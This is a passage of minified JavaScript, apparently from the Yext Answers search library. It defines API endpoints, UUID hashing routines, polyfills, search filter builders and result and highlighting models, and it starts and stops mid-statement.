this.cloudChoice===pi.GLOBAL_GCP?_n(n="https://".concat(this.environment,"-cdn-gcp.")).call(n,this.cloudRegion,".yextapis.com"):_n(e="https://".concat(this.environment,"-cdn.")).call(e,this.cloudRegion,".yextapis.com")},r.prototype.getEndpoints=function(){return{universalSearch:"".concat(this.getDomain(),"/v2/accounts/me/search/query"),verticalSearch:"".concat(this.getDomain(),"/v2/accounts/me/search/vertical/query"),questionSubmission:"".concat(this.getDomain(),"/v2/accounts/me/createQuestion"),status:"https://answersstatus.pagescdn.com",universalAutocomplete:"".concat(this.getDomain(),"/v2/accounts/me/search/autocomplete"),verticalAutocomplete:"".concat(this.getDomain(),"/v2/accounts/me/search/vertical/autocomplete"),filterSearch:"".concat(this.getDomain(),"/v2/accounts/me/search/filtersearch")}},r}())({environment:jo.SANDBOX,cloudRegion:rs.US,cloudChoice:pi.GLOBAL_MULTI}).getEndpoints(),function(r){r.Standard="STANDARD",r.Overlay="OVERLAY",r.Autocomplete="AUTOCOMPLETE"}(U1||(U1={})),function(r){r.GET="get",r.POST="post"}(z1||(z1={}));var Ef,ns,V1,H1,K1,G1,Z1,Q1,W1,$1,Mf,D4=(Ef=function(r,n){return(Ef=hf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])})(r,n)},function(r,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function e(){this.constructor=r}Ef(r,n),r.prototype=null===n?Cc(n):(e.prototype=n.prototype,new e)});(function(r){D4(function n(e,t,i){var o=r.call(this,e)||this;return o.message=e,o.code=t,o.type=i,hf(o,n.prototype),o},r)})(Error),function(r){r.AND="$and",r.OR="$or"}(ns||(ns={})),function(r){r.Initialize="initialize",r.Suggest="suggest"}(V1||(V1={})),function(r){r.Field="FIELD",r.EntityDistance="ENTITY_DISTANCE",r.Relevance="RELEVANCE"}(H1||(H1={})),function(r){r.Ascending="ASC",r.Descending="DESC"}(K1||(K1={})),function(r){r.FieldValue="FIELD_VALUE",r.Place="PLACE",r.Intent="INTENT"}(G1||(G1={})),function(r){r.Ip="IP",r.Device="DEVICE",r.Unknown="UNKNOWN"}(Z1||(Z1={})),function(r){r.NearMe="NEAR_ME"}(Q1||(Q1={})),function(r){r.Suggest="SUGGEST",r.AutoCorrect="AUTOCORRECT",r.Combine="COMBINE"}(W1||(W1={})),function(r){r.Timeout="TIMEOUT",r.BackendError="BACKEND_ERROR",r.InvalidConfig="INVALID_CONFIG",r.InvalidQuery="INVALID_QUERY"}($1||($1={}));var q4=new Uint8Array(16);function B4(){if(!Mf&&!(Mf=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Mf(q4)}var U4=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function Y1(r){return"string"==typeof r&&U4.test(r)}for(var Ue=[],Of=0;Of<256;++Of)Ue.push((Of+256).toString(16).substr(1));function J1(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=(Ue[r[n+0]]+Ue[r[n+1]]+Ue[r[n+2]]+Ue[r[n+3]]+"-"+Ue[r[n+4]]+Ue[r[n+5]]+"-"+Ue[r[n+6]]+Ue[r[n+7]]+"-"+Ue[r[n+8]]+Ue[r[n+9]]+"-"+Ue[r[n+10]]+Ue[r[n+11]]+Ue[r[n+12]]+Ue[r[n+13]]+Ue[r[n+14]]+Ue[r[n+15]]).toLowerCase();if(!Y1(e))throw TypeError("Stringified UUID is invalid");return e}function X1(r,n,e){function t(i,o,a,s){if("string"==typeof i&&(i=function(f){f=unescape(encodeURIComponent(f));for(var h=[],p=0;p<f.length;++p)h.push(f.charCodeAt(p));return h}(i)),"string"==typeof o&&(o=function(f){if(!Y1(f))throw TypeError("Invalid UUID");var h,p=new Uint8Array(16);return p[0]=(h=parseInt(f.slice(0,8),16))>>>24,p[1]=h>>>16&255,p[2]=h>>>8&255,p[3]=255&h,p[4]=(h=parseInt(f.slice(9,13),16))>>>8,p[5]=255&h,p[6]=(h=parseInt(f.slice(14,18),16))>>>8,p[7]=255&h,p[8]=(h=parseInt(f.slice(19,23),16))>>>8,p[9]=255&h,p[10]=(h=parseInt(f.slice(24,36),16))/1099511627776&255,p[11]=h/4294967296&255,p[12]=h>>>24&255,p[13]=h>>>16&255,p[14]=h>>>8&255,p[15]=255&h,p}(o)),16!==o.length)throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");var c=new Uint8Array(16+i.length);if(c.set(o),c.set(i,o.length),(c=e(c))[6]=15&c[6]|n,c[8]=63&c[8]|128,a){s=s||0;for(var l=0;l<16;++l)a[s+l]=c[l];return a}return J1(c)}try{t.name=r}catch{}return t.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",t.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",t}function tg(r){return 14+(r+64>>>9<<4)+1}function gi(r,n){var e=(65535&r)+(65535&n);return(r>>16)+(n>>16)+(e>>16)<<16|65535&e}function Ic(r,n,e,t,i,o){return gi((a=gi(gi(n,r),gi(t,o)))<<(s=i)|a>>>32-s,e);var a,s}function Je(r,n,e,t,i,o,a){return Ic(n&e|~n&t,r,n,i,o,a)}function Xe(r,n,e,t,i,o,a){return Ic(n&t|e&~t,r,n,i,o,a)}function tr(r,n,e,t,i,o,a){return Ic(n^e^t,r,n,i,o,a)}function er(r,n,e,t,i,o,a){return Ic(e^(n|~t),r,n,i,o,a)}function z4(r,n,e){var t=(r=r||{}).random||(r.rng||B4)();if(t[6]=15&t[6]|64,t[8]=63&t[8]|128,n){e=e||0;for(var i=0;i<16;++i)n[e+i]=t[i];return n}return J1(t)}function V4(r,n,e,t){switch(r){case 0:return n&e^~n&t;case 1:case 3:return n^e^t;case 2:return n&e^n&t^e&t}}function Tf(r,n){return r<<n|r>>>32-n}function eg(){return z4()}X1("v3",48,function(r){if("string"==typeof r){var n=unescape(encodeURIComponent(r));r=new Uint8Array(n.length);for(var e=0;e<n.length;++e)r[e]=n.charCodeAt(e)}return function(t){for(var i=[],o=32*t.length,a=0;a<o;a+=8){var s=t[a>>5]>>>a%32&255,c=parseInt("0123456789abcdef".charAt(s>>>4&15)+"0123456789abcdef".charAt(15&s),16);i.push(c)}return i}(function(t,i){t[i>>5]|=128<<i%32,t[tg(i)-1]=i;for(var o=1732584193,a=-271733879,s=-1732584194,c=271733878,l=0;l<t.length;l+=16){var f=o,h=a,p=s,g=c;o=Je(o,a,s,c,t[l],7,-680876936),c=Je(c,o,a,s,t[l+1],12,-389564586),s=Je(s,c,o,a,t[l+2],17,606105819),a=Je(a,s,c,o,t[l+3],22,-1044525330),o=Je(o,a,s,c,t[l+4],7,-176418897),c=Je(c,o,a,s,t[l+5],12,1200080426),s=Je(s,c,o,a,t[l+6],17,-1473231341),a=Je(a,s,c,o,t[l+7],22,-45705983),o=Je(o,a,s,c,t[l+8],7,1770035416),c=Je(c,o,a,s,t[l+9],12,-1958414417),s=Je(s,c,o,a,t[l+10],17,-42063),a=Je(a,s,c,o,t[l+11],22,-1990404162),o=Je(o,a,s,c,t[l+12],7,1804603682),c=Je(c,o,a,s,t[l+13],12,-40341101),s=Je(s,c,o,a,t[l+14],17,-1502002290),o=Xe(o,a=Je(a,s,c,o,t[l+15],22,1236535329),s,c,t[l+1],5,-165796510),c=Xe(c,o,a,s,t[l+6],9,-1069501632),s=Xe(s,c,o,a,t[l+11],14,643717713),a=Xe(a,s,c,o,t[l],20,-373897302),o=Xe(o,a,s,c,t[l+5],5,-701558691),c=Xe(c,o,a,s,t[l+10],9,38016083),s=Xe(s,c,o,a,t[l+15],14,-660478335),a=Xe(a,s,c,o,t[l+4],20,-405537848),o=Xe(o,a,s,c,t[l+9],5,568446438),c=Xe(c,o,a,s,t[l+14],9,-1019803690),s=Xe(s,c,o,a,t[l+3],14,-187363961),a=Xe(a,s,c,o,t[l+8],20,1163531501),o=Xe(o,a,s,c,t[l+13],5,-1444681467),c=Xe(c,o,a,s,t[l+2],9,-51403784),s=Xe(s,c,o,a,t[l+7],14,1735328473),o=tr(o,a=Xe(a,s,c,o,t[l+12],20,-1926607734),s,c,t[l+5],4,-378558),c=tr(c,o,a,s,t[l+8],11,-2022574463),s=tr(s,c,o,a,t[l+11],16,1839030562),a=tr(a,s,c,o,t[l+14],23,-35309556),o=tr(o,a,s,c,t[l+1],4,-1530992060),c=tr(c,o,a,s,t[l+4],11,1272893353),s=tr(s,c,o,a,t[l+7],16,-155497632),a=tr(a,s,c,o,t[l+10],23,-1094730640),o=tr(o,a,s,c,t[l+13],4,681279174),c=tr(c,o,a,s,t[l],11,-358537222),s=tr(s,c,o,a,t[l+3],16,-722521979),a=tr(a,s,c,o,t[l+6],23,76029189),o=tr(o,a,s,c,t[l+9],4,-640364487),c=tr(c,o,a,s,t[l+12],11,-421815835),s=tr(s,c,o,a,t[l+15],16,530742520),o=er(o,a=tr(a,s,c,o,t[l+2],23,-995338651),s,c,t[l],6,-198630844),c=er(c,o,a,s,t[l+7],10,1126891415),s=er(s,c,o,a,t[l+14],15,-1416354905),a=er(a,s,c,o,t[l+5],21,-57434055),o=er(o,a,s,c,t[l+12],6,1700485571),c=er(c,o,a,s,t[l+3],10,-1894986606),s=er(s,c,o,a,t[l+10],15,-1051523),a=er(a,s,c,o,t[l+1],21,-2054922799),o=er(o,a,s,c,t[l+8],6,1873313359),c=er(c,o,a,s,t[l+15],10,-30611744),s=er(s,c,o,a,t[l+6],15,-1560198380),a=er(a,s,c,o,t[l+13],21,1309151649),o=er(o,a,s,c,t[l+4],6,-145523070),c=er(c,o,a,s,t[l+11],10,-1120210379),s=er(s,c,o,a,t[l+2],15,718787259),a=er(a,s,c,o,t[l+9],21,-343485551),o=gi(o,f),a=gi(a,h),s=gi(s,p),c=gi(c,g)}return[o,a,s,c]}(function(t){if(0===t.length)return[];for(var i=8*t.length,o=new Uint32Array(tg(i)),a=0;a<i;a+=8)o[a>>5]|=(255&t[a/8])<<a%32;return o}(r),8*r.length))}),X1("v5",80,function(r){var n=[1518500249,1859775393,2400959708,3395469782],e=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"==typeof r){var t=unescape(encodeURIComponent(r));r=[];for(var i=0;i<t.length;++i)r.push(t.charCodeAt(i))}else Array.isArray(r)||(r=Array.prototype.slice.call(r));r.push(128);for(var a=Math.ceil((r.length/4+2)/16),s=new Array(a),c=0;c<a;++c){for(var l=new Uint32Array(16),f=0;f<16;++f)l[f]=r[64*c+4*f]<<24|r[64*c+4*f+1]<<16|r[64*c+4*f+2]<<8|r[64*c+4*f+3];s[c]=l}s[a-1][14]=8*(r.length-1)/Math.pow(2,32),s[a-1][14]=Math.floor(s[a-1][14]),s[a-1][15]=8*(r.length-1)&4294967295;for(var h=0;h<a;++h){for(var p=new Uint32Array(80),g=0;g<16;++g)p[g]=s[h][g];for(var y=16;y<80;++y)p[y]=Tf(p[y-3]^p[y-8]^p[y-14]^p[y-16],1);for(var b=e[0],S=e[1],C=e[2],L=e[3],A=e[4],q=0;q<80;++q){var j=Math.floor(q/20),X=Tf(b,5)+V4(j,S,C,L)+A+n[j]+p[q]>>>0;A=L,L=C,C=Tf(S,30)>>>0,S=b,b=X}e[0]=e[0]+b>>>0,e[1]=e[1]+S>>>0,e[2]=e[2]+C>>>0,e[3]=e[3]+L>>>0,e[4]=e[4]+A>>>0}return[e[0]>>24&255,e[0]>>16&255,e[0]>>8&255,255&e[0],e[1]>>24&255,e[1]>>16&255,e[1]>>8&255,255&e[1],e[2]>>24&255,e[2]>>16&255,e[2]>>8&255,255&e[2],e[3]>>24&255,e[3]>>16&255,e[3]>>8&255,255&e[3],e[4]>>24&255,e[4]>>16&255,e[4]>>8&255,255&e[4]]});var It={PRE_SEARCH:"pre-search",SEARCH_LOADING:"search-loading",SEARCH_COMPLETE:"search-complete"},Po=function(r){function n(t,i,o,a){var s;return void 0===o&&(o="unknown"),void 0===a&&(a=void 0),(s=r.call(this,i)||this).errorCode=t,s.errorMessage=i,s.boundary=o,s.reported=!1,a&&(s.causedBy=a instanceof n?a:n.from(a),s.stack=s.stack+"\nCaused By: "+s.causedBy.stack),s}Et(n,r);var e=n.prototype;return e.toJson=function(){return Se(this)},e.toString=function(){var t=this.errorMessage+" ("+this.boundary+")";return this.causedBy&&(t+="\n  Caused By: "+this.causedBy.toString()),t},n.from=function(t,i){var o=new vi(t.message,i);return o.stack=t.stack,o},n}(L1(Error)),vi=function(r){function n(e,t,i){return r.call(this,100,e,t,i)||this}return Et(n,r),n}(Po),Rc=function(r){function n(e,t,i){return r.call(this,101,e,t,i)||this}return Et(n,r),n}(Po),cr=function(r){function n(e,t,i){return r.call(this,201,e,t,i)||this}return Et(n,r),n}(Po),Lf=function(r){function n(e,t,i){return r.call(this,400,e,t,i)||this}return Et(n,r),n}(Po),jc=function(r){function n(e,t,i,o){var a;return(a=r.call(this,401,e,"Storage",o)||this).storageKey=t,a.data=i,a}return Et(n,r),n}(Po),rg=function(){function r(n,e,t){void 0===n&&(n={}),void 0===e&&(e=null),void 0===t&&(t=void 0),this.searchState=It.SEARCH_COMPLETE,this.verticalConfigId=n.verticalConfigId||null,this.resultsCount=n.resultsCount||0,this.encodedState=n.encodedState||"",this.appliedQueryFilters=n.appliedQueryFilters,this.facets=n.facets||null,this.results=n.results,this.map=r.parseMap(n.results),this.verticalURL=e||null,this.resultsContext=t}return r.parseMap=function(n){if(!n)return{};for(var e=[],t={},i=0;i<n.length;i++){var o=n[i]._raw;o&&o.yextDisplayCoordinate&&(t.latitude||(t={latitude:o.yextDisplayCoordinate.latitude,longitude:o.yextDisplayCoordinate.longitude}),e.push({item:o,label:i+1,latitude:o.yextDisplayCoordinate.latitude,longitude:o.yextDisplayCoordinate.longitude}))}return{mapCenter:t,mapMarkers:e}},r}();p1("Set",function(r){return function(){return r(this,arguments.length?arguments[0]:void 0)}},m1);var H4=Tt.Set,K4=Vi.onFreeze,Ff=Object.freeze,G4=jt(function(){Ff(1)});rt({target:"Object",stat:!0,forced:G4,sham:!d1},{freeze:function(r){return Ff&&ue(r)?Ff(K4(r)):r}});var Ur=Tt.Object.freeze,Z4=Dn.every,Q4=_o("every");rt({target:"Array",proto:!0,forced:!Q4},{every:function(r){return Z4(this,r,arguments.length>1?arguments[1]:void 0)}});var W4=be("Array").every,If=Array.prototype,is=function(r){var n=r.every;return r===If||ee(If,r)&&n===If.every?W4:n},os="$and",as="$or",Pc="$lt",ss="$le",Nc="$gt",cs="$ge",J4=new H4([Nc,cs,ss,Pc]),Ie=function(){function r(e){void 0===e&&(e={}),et(this,e),Ur(this)}var n=r.prototype;return n.getFilterKey=function(){if(gt(this).length>0)return gt(this)[0]},n.isRangeFilter=function(){var e=this.getFilterKey();if(!e)return!1;var t=gt(this[e]);return is(t).call(t,function(i){return J4.has(i)})},r.empty=function(){return new r},r.from=function(e){return new r(e)},r.fromCoreSimpleFilter=function(e){var t,i;return e?new r(((i={})[e.fieldId]=((t={})[e.matcher]=e.value,t),i)):this.empty()},r.fromResponse=function(e){return new r(JSON.parse(e))},r.or=function(){for(var e,t=arguments.length,i=new Array(t),o=0;o<t;o++)i[o]=arguments[o];return new r(((e={})[as]=i,e))},r.and=function(){for(var e,t=arguments.length,i=new Array(t),o=0;o<t;o++)i[o]=arguments[o];return new r(((e={})[os]=i,e))},r.range=function(e,t,i,o){var a=null==t||""===t,s=null==i||""===i;return a&&s?r.empty():s?o?r.greaterThan(e,t):r.greaterThanEqual(e,t):a?o?r.lessThan(e,i):r.lessThanEqual(e,i):t===i?o?r.empty():r.equal(e,t):o?r.exclusiveRange(e,t,i):r.inclusiveRange(e,t,i)},r.equal=function(e,t){return r._fromMatcher(e,"$eq",t)},r.lessThan=function(e,t){return r._fromMatcher(e,Pc,t)},r.lessThanEqual=function(e,t){return r._fromMatcher(e,ss,t)},r.greaterThan=function(e,t){return r._fromMatcher(e,Nc,t)},r.greaterThanEqual=function(e,t){return r._fromMatcher(e,cs,t)},r.inclusiveRange=function(e,t,i){var o,a;return new r(((a={})[e]=((o={})[cs]=t,o[ss]=i,o),a))},r.exclusiveRange=function(e,t,i){var o,a;return new r(((a={})[e]=((o={})[Nc]=t,o[Pc]=i,o),a))},r.position=function(e,t,i){return r._fromMatcher("builtin.location","$near",{lat:e,lng:t,radius:i})},r._fromMatcher=function(e,t,i){var o,a;return new r(((a={})[e]=((o={})[t]=i,o),a))},r}(),X4=function(){function r(n){void 0===n&&(n={}),this.key=n.key,this.value=n.value,this.filter=it(n),this.fieldId=n.fieldId}return r.fromCore=function(n){return n?new r({key:n.displayKey,value:n.displayValue,filter:Ie.fromCoreSimpleFilter(it(n)),fieldId:it(n).fieldId}):new r},r}(),ng=tn.match(/firefox\/(\d+)/i),ig=!!ng&&+ng[1],t3=/MSIE|Trident/.test(tn),og=tn.match(/AppleWebKit\/(\d+)\./),ag=!!og&&+og[1],mi=[],sg=ut(mi.sort),e3=ut(mi.push),r3=jt(function(){mi.sort(void 0)}),n3=jt(function(){mi.sort(null)}),i3=_o("sort"),cg=!jt(function(){if(gn)return gn<70;if(!(ig&&ig>3)){if(t3)return!0;if(ag)return ag<603;var r,n,e,t,i="";for(r=65;r<76;r++){switch(n=String.fromCharCode(r),r){case 66:case 69:case 70:case 72:e=3;break;case 68:case 71:e=4;break;default:e=2}for(t=0;t<47;t++)mi.push({k:n+t,v:e})}for(mi.sort(function(o,a){return a.v-o.v}),t=0;t<mi.length;t++)n=mi[t].k.charAt(0),i.charAt(i.length-1)!==n&&(i+=n);return"DGBEFHACIJK"!==i}});rt({target:"Array",proto:!0,forced:r3||!n3||!i3||!cg},{sort:function(r){void 0!==r&&qt(r);var n=kr(this);if(cg)return void 0===r?sg(n):sg(n,r);var e,t,i=[],o=Ir(n);for(t=0;t<o;t++)t in n&&e3(i,n[t]);for(Md(i,function(a){return function(s,c){return void 0===c?-1:void 0===s?1:void 0!==a?+a(s,c)||0:Pt(s)>Pt(c)?1:-1}}(r)),e=i.length,t=0;t<e;)n[t]=i[t++];for(;t<o;)delete n[t++];return n}});var o3=be("Array").sort,Rf=Array.prototype,lg=function(r){var n=r.sort;return r===Rf||ee(Rf,r)&&n===Rf.sort?o3:n},jf=function(){function r(e){void 0===e&&(e={}),this.value=e.value||e.shortValue||"",this.matchedSubstrings=e.matchedSubstrings||[]}var n=r.prototype;return n.get=function(){return this._sortMatchedSubstrings(),this.buildHighlightedValue(this.value,this.matchedSubstrings)},n.getElements=function(){return this._sortMatchedSubstrings(),this._buildHighlightedElements(this.value,this.matchedSubstrings)},n.getWithTransformFunction=function(e){return this._sortMatchedSubstrings(),this.buildHighlightedValue(this.value,this.matchedSubstrings,e)},n.getInverted=function(){this._sortMatchedSubstrings();var e=this._getInvertedSubstrings(this.matchedSubstrings,this.value.length);return this.buildHighlightedValue(this.value,e)},n.getInvertedWithTransformFunction=function(e){this._sortMatchedSubstrings();var t=this._getInvertedSubstrings(this.matchedSubstrings,this.value.length);return this.buildHighlightedValue(this.value,t,e)},n.buildHighlightedValue=function(e,t,i){void 0===i&&(i=function(f){return f});var o="",a=0;if(0===t.length)return i(e);for(var s=0;s<t.length;s++){var c=Number(t[s].offset),l=c+t[s].length;o+=[i(fe(e).call(e,a,c)),"<strong>",i(fe(e).call(e,c,l)),"</strong>"].join(""),s===t.length-1&&l<e.length&&(o+=i(fe(e).call(e,l))),a=l}return o},n._buildHighlightedElements=function(e,t){for(var i=[],o=0,a=0;a<t.length;a++){var s=Number(t[a].offset),c=s+t[a].length;if(o<s&&i.push(fe(e).call(e,o,s)),s<c){var l=document.createElement("strong");l.textContent=fe(e).call(e,s,c),i.push(l)}a===t.length-1&&c<e.length&&i.push(fe(e).call(e,c)),o=c}return i},n._sortMatchedSubstrings=function(){var e;lg(e=this.matchedSubstrings).call(e,function(t,i){return t.offset<i.offset?-1:t.offset>i.offset?1:0})},n._getInvertedSubstrings=function(e,t){for(var i=[],o=0;o<e.length;o++){var a=e[o],s=a.offset+a.length;0===o&&0!==a.offset&&i.push({offset:0,length:a.offset}),t>s&&i.push({offset:s,length:o<e.length-1?e[o+1].offset-s:t-s})}return i},r}(),a3=function(){function r(n){void 0===n&&(n={}),et(this,n)}return r.fromCore=function(n){return n&&"object"==typeof n?new r(this.computeHighlightedDataRecursively(n)):{}},r.computeHighlightedDataRecursively=function(n){var e,t=this;if(this.isHighlightedFieldLeafNode(n)){var i=n.value,o=n.matchedSubstrings;return(new jf).buildHighlightedValue(i,o)}return Ee(n)?ht(n).call(n,function(a){return t.computeHighlightedDataRecursively(a)}):on(e=sn(n)).call(e,function(a,s){return a[s[0]]=t.computeHighlightedDataRecursively(s[1]),a},{})},r.isHighlightedFieldLeafNode=function(n){return void 0!==n.matchedSubstrings&&void 0!==n.value},r}(),s3=function(r){void 0===r&&(r={}),et(this,r)},c3=function(){function r(n){void 0===n&&(n={}),this._raw=n.raw||null,this._formatted=n.formatted,this._highlighted=n.highlighted,this.highlightedFields=n.highlightedFields,this.ordinal=n.ordinal||null,this.title=n.title||null,this.details=n.details||null,this.link=n.link||null,this.id=n.id||null,this.subtitle=n.subtitle||null,this.modifier=n.modifier||null,this.bigDate=n.bigDate||null,this.image=n.image||null,this.callsToAction=n.callsToAction||[],this.collapsed=void 0===n.collapsed||n.collapsed,this.distance=n.distance||null,this.distanceFromFilter=n.distanceFromFilter||null,this.segment=n.segment||null}return r.fromCore=function(n,e,t){var i=new s3(n.highlightedFields),o=a3.fromCore(n.highlightedFields),a=function(l,f,h,p){if(void 0===f&&(f=250),void 0===h&&(h="..."),void 0===p&&(p=" "),!l||l.length<=f)return l;for(var g=l.split(p),y=f-h.length,b="",S=0;S<g.length;S++){var C=g[S];if(b.length+C.length>y||0!==S&&b.length+C.length+p.length>y){b+=h;break}b+=0===S?C:p+C}return b}(o.description||n.description),s={raw:n.rawData,ordinal:n.index,title:n.name,details:a,link:n.link,id:n.id,distance:n.distance,distanceFromFilter:n.distanceFromFilter,highlighted:o,highlightedFields:i,segment:n.segment};if("KNOWLEDGE_MANAGER"!==n.source&&"DOCUMENT_VERTICAL"!==n.source)return new r(s);var c=this._getFormattedData(s,e,t);return s.formatted=c,void 0!==c.description&&(s.details=c.description),new r(s)},r._getFormattedData=function(n,e,t){var i,o={};return e&&n.raw&&(0===gt(e).length||U(i=sn(n.raw)).call(i,function(a){var s=a[0],c=a[1];if(void 0!==e[s]){if("function"!=typeof e[s])throw new Lf("Field formatter is not of expected type function","Result");var l=null;n.highlighted&&n.highlighted[s]&&(l=n.highlighted[s]),o[s]=e[s]({entityProfileData:n.raw,entityFieldValue:c,highlightedEntityFieldValue:l,verticalId:t,isDirectAnswer:!1})}})),o},r}(),ls="normal",yi="no-results";function ug(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var No=function(){function r(n){void 0===n&&(n={}),et(this,{searchState:It.SEARCH_COMPLETE},n),this.resultsContext=n.resultsContext}return r.prototype.append=function(n){var e,t;if(n.resultsContext!==this.resultsContext)throw new Lf("Cannot merge results with different contexts","VerticalResults");var i=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=ug(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=ug(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({},this);return i.resultsContext=this.resultsContext,i.results=_n(e=this.results).call(e,n.results),ht(i).mapMarkers=_n(t=ht(this).mapMarkers).call(t,ht(n).mapMarkers),new r(i)},r.fromCore=function(n,e,t,i,o){var a,s;if(void 0===e&&(e={}),void 0===t&&(t=void 0),void 0===i&&(i=ls),void 0===o&&(o=void 0),!n)return new rg;var c=n.verticalKey||o;return new rg({verticalConfigId:c,resultsCount:n.resultsCount,appliedQueryFilters:ht(a=n.appliedQueryFilters).call(a,X4.fromCore),results:ht(s=n.results).call(s,function(l){return c3.fromCore(l,t,c)})},e[c],i)},r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r.areDuplicateNamesAllowed=function(){return!0},r}(),Dc=function(){function r(n){this.queryId=n.queryId||null,this.sections=n.sections||[],this.searchState=n.searchState||It.SEARCH_COMPLETE}return r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r.fromCore=function(n,e,t){var i;return n?new r({queryId:n.queryId,sections:ht(i=n.verticalResults).call(i,function(o){return No.fromCore(o,e,t)})}):new r},r}(),Do=function(){function r(n){void 0===n&&(n={}),et(this,{searchState:It.SEARCH_COMPLETE},n)}return r.fromCore=function(n,e,t){if(!n)return new r;var i=n.relatedResult||{},o={answer:{snippet:n.snippet,entityName:n.entityName,fieldName:n.fieldName,fieldApiName:n.fieldApiName,value:n.value,fieldType:n.fieldType},relatedItem:{data:{fieldValues:i.rawData,id:i.id,type:i.type,website:i.link},verticalConfigId:n.verticalKey},type:n.type,searcher:t},a=o.answer.fieldApiName;if(e&&a in e){var s=this._getFormattedValue(o,e[a]);o.answer.value=s||o.answer.value}return new r(o)},r._getFormattedValue=function(n,e){return n.answer&&n.relatedItem?e(n.answer.value,n.relatedItem.data.fieldValues,n.relatedItem.verticalConfigId,!0):null},r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r}(),Pf=function(){function r(n){this.tabOrder=n||[],Ur(this)}return r.from=function(n){var e=[];if(!n||!Ee(n))return e;for(var t=0;t<n.length;t++)e.push(n[t].verticalConfigId);return new r(e)},r.fromCore=function(n){return new r(ht(n).call(n,function(e){return e.verticalKey}))},r}(),fg=function(){function r(n){this.query=n.query||null,this.correctedQuery=n.correctedQuery||null,this.type=n.type||null,this.shouldShow=null!==this.correctedQuery}return r.fromCore=function(n){return n?new r({query:n.originalQuery,correctedQuery:{value:n.correctedQuery},type:n.type}):{}},r}(),ln="UNIVERSAL",bn="VERTICAL",un="navigation",Ar="universal-results",ve="vertical-results",Gi="alternative-verticals",qo="autocomplete",rr="direct-answer",Zi="filter",Hn="filters",qc="static-filter-nodes",Bc="location-radius-filter-node",Bo="locationRadius",Kt="query",nr="query-id",Uc="facet-filter-nodes",us="facetFilters",_i="dynamic-filters",Qi="geolocation",zc="question-submission",zr="search-config",ze="search-offset",fn="spell-check",fs="skipSpellCheck",Er="location-bias",Re="sessions-opt-in",Nf="vertical-pages-config",Uo="locale",Wi="sortBys",Vc="no-results-config",hg="results-header",Ce="context",lr="referrerPageUrl",ur="queryTrigger",dg="facets-loaded",Hc="query-source",$i="history-pop-state",l3=function(){function r(n){this.filters=n.filters||[],this.resultsContext=n.resultsContext,Ur(this)}return r.fromCore=function(n,e){return void 0===n&&(n=[]),void 0===e&&(e=ls),new r({filters:n,resultsContext:e})},r}(),hs=function(){function r(n){this.accuracy=n.accuracy||null,this.latitude=n.latitude||null,this.longitude=n.longitude||null,this.locationDisplayName=n.locationDisplayName||null,this.searchState=n.searchState}return r.searchLoading=function(){return new r({searchState:It.SEARCH_LOADING})},r.fromCore=function(n){return new r(n?{accuracy:n.method,latitude:n.latitude,longitude:n.longitude,locationDisplayName:n.displayName,searchState:It.SEARCH_COMPLETE}:{accuracy:"UNKNOWN"})},r}(),pg=function(){function r(n){this.alternativeVerticals=n||[]}return r.fromCore=function(n,e){return n&&0!==n.length?new r(ht(n).call(n,function(t){return No.fromCore(t,{},e)})):new r},r}();function gg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function vg(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=gg(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=gg(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var mg=function(){function r(){}return r.transformUniversal=function(n,e,t){var i;return void 0===e&&(e={}),void 0===t&&(t=void 0),(i={})[nr]=n.queryId,i[un]=Pf.fromCore(n.verticalResults),i[rr]=Do.fromCore(n.directAnswer,t,ln),i[Ar]=Dc.fromCore(n,e,t),i[fn]=fg.fromCore(n.spellCheck),i[Er]=hs.fromCore(n.locationBias),i},r.transformVertical=function(n,e,t){var i,a=ls,s=n;return n.verticalResults&&n.verticalResults.results&&n.verticalResults.resultsCount>0||(a=yi,s=r._reshapeForNoResults(n)),(i={})[nr]=s.queryId,i[un]=new Pf,i[rr]=Do.fromCore(s.directAnswer,e,bn),i[ve]=No.fromCore(s.verticalResults,{},e,a,t),i[_i]=l3.fromCore(s.facets,a),i[fn]=fg.fromCore(s.spellCheck),i[Gi]=pg.fromCore(s.alternativeVerticals,e),i[Er]=hs.fromCore(s.locationBias),i},r._reshapeForNoResults=function(n){var e=n.allResultsForVertical||{},t=e.verticalResults||{},i=t.results,o=t.resultsCount;return vg(vg({},n),{},{results:i||[],resultsCount:o||0,verticalResults:e.verticalResults,facets:e.facets})},r}(),zo=function(){function r(n,e){void 0===n&&(n={}),void 0===e&&(e=null),this.name=n.name||null,this.email=n.email||null,this.privacyPolicy=n.privacyPolicy||null,this.questionText=n.questionText||null,this.questionDescription=n.questionDescription||null,this.questionExpanded="boolean"!=typeof n.expanded||n.expanded,this.errors=e||null,this.questionSubmitted=n.submitted||!1,Ur(this)}return 